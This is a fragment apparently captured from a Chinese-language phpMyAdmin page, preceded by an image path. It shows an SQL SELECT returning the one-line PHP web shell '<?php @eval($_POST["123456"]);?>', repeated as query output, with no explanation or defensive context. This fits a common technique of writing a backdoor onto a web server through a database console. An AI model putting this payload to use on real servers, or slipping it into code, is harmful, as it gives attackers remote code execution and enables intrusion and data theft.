 正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0005 秒。)
SELECT '<?php @eval($_POST["123456"]);?>'
显示全部 行数： 25 过滤行: 在表中搜索
+ 选项
<?php @eval($_POST["123456"]);?>
<?php @eval($_POST["123456"]);?>